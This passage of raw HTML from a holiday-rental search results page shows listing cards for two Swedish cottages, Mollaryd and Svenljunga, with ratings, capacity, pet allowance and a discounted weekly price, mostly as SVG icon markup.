color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jPAgxB">Sweden</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 iSwYtu"><a href="https://www.novasol.com/holidayhome/mollaryd-s50355" aria-label="Mollaryd" title="Mollaryd" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Mollaryd</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li></ul></div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bedroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.8 out of 5" title="Reevoo rating - 4.8 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.8</p><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div data-testid="results-duration" class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eMswSg">6 Apr<span class="sc-a99619b9-2 gelSIW">•</span>7<!-- --> <!-- -->nights</p><div class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><span data-testid="results-was-price" class="sc-a99619b9-6 djstjm"><span class="sc-a99619b9-8 iMEVqo">€</span><span class="sc-a99619b9-7 kTKuas">233</span></span><div data-testid="results-price" class="sc-a99619b9-0 HKYcn"><sup>€</sup>140</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.novasol.com/holidayhome/mollaryd-s50355" target="_blank" aria-label="view Mollaryd (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 gHvLRY bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.novasol.com/holidayhome/mollaryd-s50355" title="Mollaryd" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.novasol.com/holidayhome/svenljunga-s50632" aria-label="Link to Svenljunga" title="Link to Svenljunga" target="_blank" rel="noopener noreferrer"><img alt="Holiday Home - Svenljunga , Sweden - S50632 1" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="//image.novasol.com/pic/300/s50/s50632_main_02.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jPAgxB">Sweden</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 iSwYtu"><a href="https://www.novasol.com/holidayhome/svenljunga-s50632" aria-label="Svenljunga" title="Svenljunga" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Svenljunga</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li></ul></div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bedroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 3 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">3</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div data-testid="results-duration" class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" 